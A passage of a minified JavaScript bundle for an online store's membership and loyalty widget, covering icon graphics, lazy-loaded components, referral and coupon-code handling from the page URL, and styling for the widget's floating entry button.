10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-e5197df4.js"),["index-chunk-e5197df4.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js"])),_6=ys(()=>X(()=>import("./index-chunk-c2037dc1.js"),["index-chunk-c2037dc1.js","index-ded8c5db.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-d2636129.js").then(e=>e.m),["main-chunk-d2636129.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Qf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},e8=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},t8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, 